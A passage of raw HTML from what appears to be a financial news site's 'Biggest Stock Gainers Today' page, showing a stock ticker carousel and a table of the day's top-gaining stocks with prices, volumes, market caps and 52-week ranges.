18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">USAR</div><div class="text-sm text-gray-900">$21.93</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.49</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/orcl/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">ORCL</div><div class="text-sm text-gray-900">$161.34</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.0%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$3.24</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/lumn/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">LUMN</div><div class="text-sm text-gray-900">$8.88</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.6%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$0.06</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/amzn/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">AMZN</div><div class="text-sm text-gray-900">$243.23</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+1.6%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$3.93</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/goog/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">GOOG</div><div class="text-sm text-gray-900">$344.53</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+1.8%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$6.00</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/meta/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">META</div><div class="text-sm text-gray-900">$706.90</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$9.60</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/msft/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">MSFT</div><div class="text-sm text-gray-900">$423.50</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.6%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$6.79</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/nvda/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NVDA</div><div class="text-sm text-gray-900">$185.10</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$6.03</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/tsla/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TSLA</div><div class="text-sm text-gray-900">$422.46</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.8%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$7.95</div></div></a></div><div class="swiper-slide flex flex-col pl-4 md:hidden!" style="width:auto"><div class="flex flex-col"><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div></div><button class="absolute right-0 z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none left-0 items-center cursor-default border-gray-300 text-gray-300" aria-label="Previous ticker" disabled=""><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-left</title><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg></button><button class="absolute z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none right-0 items-center cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50" aria-label="Next ticker"><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-right</title><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></button></div><div class="hidden items-center md:flex"><div class="my-2 flex flex-col"><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div><!--/$--><div id="foolcom_promo_banner_container" class="pitch-container" data-pitch-placement-id="«R2rnptb»" data-pitch-placement="foolcom_promo_banner" data-testid="pitch-container-foolcom_promo_banner"></div><main><div id="content-page" data-content-type="standard" data-content-loaded="true" data-load-time="0" data-testid="content-page"><div class="flex w-full justify-center"><div class="show-ad-label relative block w-full"><div><div class="" id="foolcom_leaderboard_atf_quote"></div></div></div></div><section class="bg-gray-100 px-[24px] pt-[28px] lg:px-[40px]"><div class="mx-auto md:max-w-[880px] lg:max-w-[1280px]"><div class="breadcrumbs mb-[16px] text-sm text-gray-700"><a class="text-gray-900" target="_self" href="/">Home</a><span class="mx-2">&gt;</span><a class="text-gray-900" target="_self" href="/markets/">Markets</a><span class="mx-2">&gt;</span><span class="active text-gray-900">Top Stock Gainers</span></div><h1 class="text-h3 md:text-h1 text-gray-1000 font-medium">Biggest Stock Gainers Today</h1><nav class="hidden md:block"><ul class="markets-nav-bar mx-auto mt-[40px] flex max-w-[1280px] leading-[16px]"><li><a class="px-[14px] py-[20px] font-medium text-gray-800" target="_self" href="/markets/">Market Indexes</a></li><li><a class="px-[14px] py-[20px] font-medium text-gray-800" target="_self" href="/markets/most-active-stocks/">Most Active Stocks</a></li><li><a class="px-[14px] py-[20px] text-gray-1100 bg-white font-bold" target="_self" href="/markets/top-stock-gainers/">Top Stock Gainers</a></li><li><a class="px-[14px] py-[20px] font-medium text-gray-800" target="_self" href="/markets/top-stock-losers/">Top Stock Losers</a></li></ul></nav></div><div class="-mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0"></div></section><section class="mx-auto bg-white px-6 pt-4 md:px-10 md:pb-2"><div class="mx-auto md:max-w-[880px] mb-[48px] lg:max-w-[1280px]"><div class="mt-5 md:mt-10 foolcom-grid-content-sidebar"><div id="article-body-markets" class="article-body mx-auto w-full max-w-full"><div class="tabs-mobile my-[20px] md:hidden"><div id="markets-nav"><div class="text-gray-1100 text-md mb-[12px] font-bold">View:</div><div class="relative"><select class="text-gray-1100 w-full cursor-pointer appearance-none rounded-[4px] border-[1px] border-gray-300 bg-white p-[16px] text-left text-sm font-bold uppercase shadow-sm"><option value="/markets/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900">Market Indexes</option><option value="/markets/most-active-stocks/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900">Most Active Stocks</option><option value="/markets/top-stock-gainers/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900" selected="">Top Stock Gainers</option><option value="/markets/top-stock-losers/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900">Top Stock Losers</option></select><div class="pointer-events-none absolute top-1/2 right-[16px] -translate-y-1/2"><svg class="h-[12px] w-[12px] text-gray-800" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></div></div></div></div><div class="wagtail-content article-body"><!--$?--><template id="B:0"></template><div>Loading <!-- -->paragraph<!-- -->...</div><!--/$--><!--$--><div><div><h2 class="text-h4 mb-[24px] font-bold">Today&#x27;s Biggest Stock Gainers</h2><div class="overflow-x-auto"><div class="block-table shadow-none"><table class="text-md w-full table-fixed font-medium"><thead class="thin"><tr><th class="p-5 text-left font-bold text-gray-950 uppercase w-20">Symbol</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-32">Name</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Last Price</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Change</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">% Change</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Volume</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Market Cap</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-40">52-Week Range</th></tr></thead><tbody class="thin"><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/sora/"><strong>SORA</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/sora/" class="block" title="AsiaStrategy">AsiaStrategy</a></td><td class="w-24 p-4">$3.97</td><td class="w-24 p-4 text-green-900">$2.20</td><td class="w-24 p-4 text-green-900">124.29%</td><td class="w-24 p-4"><strong class="text-gray-1000">4.7M</strong></td><td class="w-24 p-4">$44M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:22.209062003179653px"></div></div><div class="flex justify-between text-sm"><span>$1.57</span><span>$14.15</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/fuse/"><strong>FUSE</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/fuse/" class="block" title="Fusemachines">Fusemachines</a></td><td class="w-24 p-4">$2.78</td><td class="w-24 p-4 text-green-900">$1.20</td><td class="w-24 p-4 text-green-900">75.95%</td><td class="w-24 p-4"><strong class="text-gray-1000">191.4M</strong></td><td class="w-24 p-4">$45M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:62px"></div></div><div class="flex justify-between text-sm"><span>$1.45</span><span>$4.25</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/aqst/"><strong>AQST</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/aqst/" class="block" title="Aquestive Therapeutics">Aquestive Therapeutics</a></td><td class="w-24 p-4">$4.07</td><td class="w-24 p-4 text-green-900">$1.12</td><td class="w-24 p-4 text-green-900">37.97%</td><td class="w-24 p-4"><strong class="text-gray-1000">1.8M</strong></td><td class="w-24 p-4">$360M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:45.77624309392266px"></div></div><div class="flex justify-between text-sm"><span>$2.12</span><span>$7.55</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/cgtl/"><strong>CGTL</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/cgtl/" class="block" title="Creative Global Technology">Creative Global Technology</a></td><td class="w-24 p-4">$4.28</td><td class="w-24 p-4 text-green-900">$1.14</td><td class="w-24 p-4 text-green-900">36.31%</td><td class="w-24 p-4"><strong class="text-gray-1000">268.2K</strong></td><td class="w-24 p-4">$94M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:84.1364753091475px"></div></div><div class="flex justify-between text-sm"><span>$0.41</span><span>$6.52</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/plrz/"><strong>PLRZ</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/plrz/" class="block" title="Polyrizon">Polyrizon</a></td><td class="w-24 p-4">$15.40</td><td class="w-24 p-4 text-green-900">$3.89</td><td class="w-24 p-4 text-green-900">33.80%</td><td class="w-24 p-4"><strong class="text-gray-1000">213K</strong></td><td class="w-24 p-4">$18M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-3.7147375589126033px"></div></div><div class="flex justify-between text-sm"><span>$2.88</span><span>$2,235.00</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nyse/pkst/"><strong>PKST</strong></a></td><td class="w-32 p-4"><a href="/quote/nyse/pkst/" class="block" title="Peakstone Realty Trust">Peakstone Realty Trust</a></td><td class="w-24 p-4">$20.81</td><td class="w-24 p-4 text-green-900">$5.19</td><td class="w-24 p-4 text-green-900">33.20%</td><td class="w-24 p-4"><strong class="text-gray-1000">9.7M</strong></td><td class="w-24 p-4">$575M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:134.89999999999998px"></div></div><div class="flex justify-between text-sm"><span>$10.35</span><span>$20.85</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/yj/"><strong>YJ</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/yj/" class="block" title="Yunji">Yunji</a></td><td class="w-24 p-4">$2.04</td><td class="w-24 p-4 text-green-900">$0.45</td><td class="w-24 p-4 text-green-900">28.30%</td><td class="w-24 p-4"><strong class="text-gray-1000">8.7M</strong></td><td class="w-24 p-4">$4.1M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:78.95791396884415px"></div></div><div class="flex justify-between text-sm"><span>$1.11</span><span>$2.67</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/asti/"><strong>ASTI</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/asti/" class="block" title="Ascent Solar Technologies">Ascent Solar Technologies</a></td><td class="w-24 p-4">$6.31</td><td class="w-24 p-4 text-green-900">$1.32</td><td class="w-24 p-4 text-green-900">26.39%</td><td class="w-24 p-4"><strong class="text-gray-1000">4.7M</strong></td><td class="w-24 p-4">$24M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:94.81607629427795px"></div></div><div class="flex justify-between text-sm"><span>$1.10</span><span>$8.44</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/cigl/"><strong>CIGL</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/cigl/" class="block" title="Concorde International Group">Concorde International Group</a></td><td class="w-24 p-4">$2.60</td><td class="w-24 p-4 text-green-900">$0.53</td><td class="w-24 p-4 text-green-900">25.60%</td><td class="w-24 p-4"><strong class="text-gray-1000">188.7K</strong></td><td class="w-24 p-4">$56M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:1.1651492159838144px"></div></div><div class="flex justify-between text-sm"><span>$1.40</span><span>$31.06</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/cjmb/"><strong>CJMB</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/cjmb/" class="block" title="Callan Jmb">Callan Jmb</a></td><td class="w-24 p-4">$2.07</td><td class="w-24 p-4 text-green-900">$0.41</td><td class="w-24 p-4 text-green-900">24.71%</td><td class="w-24 p-4"><strong class="text-gray-1000">8.6M</strong></td><td class="w-24 p-4">-</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:16.2262218495448px"></div></div><div class="flex justify-between text-sm"><span>$1.08</span><span>$7.76</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/jlhl/"><strong>JLHL</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/jlhl/" class="block" title="Julong">Julong</a></td><td class="w-24 p-4">$4.30</td><td class="w-24 p-4 text-green-900">$0.80</td><td class="w-24 p-4 text-green-900">22.85%</td><td class="w-24 p-4"><strong class="text-gray-1000">2.4M</strong></td><td class="w-24 p-4">$74M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:22.133293697978594px"></div></div><div class="flex justify-between text-sm"><span>$2.70</span><span>$11.11</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/amci/"><strong>AMCI</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/amci/" class="block" title="Amc Robotics">Amc Robotics</a></td><td class="w-24 p-4">$6.21</td><td class="w-24 p-4 text-green-900">$1.12</td><td class="w-24 p-4 text-green-900">21.91%</td><td class="w-24 p-4"><strong class="text-gray-1000">688.2K</strong></td><td class="w-24 p-4">$115M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:8.631645569620254px"></div></div><div class="flex justify-between text-sm"><span>$2.50</span><span>$42.00</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/atln/"><strong>ATLN</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/atln/" class="block" title="Atlantic International">Atlantic International</a></td><td class="w-24 p-4">$4.21</td><td class="w-24 p-4 text-green-900">$0.75</td><td class="w-24 p-4 text-green-900">21.68%</td><td class="w-24 p-4"><strong class="text-gray-1000">147.9K</strong></td><td class="w-24 p-4">$202M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:75.46254681647939px"></div></div><div class="flex justify-between text-sm"><span>$1.16</span><span>$6.50</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/bnr/"><strong>BNR</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/bnr/" class="block" title="Burning Rock Biotech">Burning Rock Biotech</a></td><td class="w-24 p-4">$41.09</td><td class="w-24 p-4 text-green-900">$7.03</td><td class="w-24 p-4 text-green-900">20.63%</td><td class="w-24 p-4"><strong class="text-gray-1000">12.9K</strong></td><td class="w-24 p-4">$308M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid 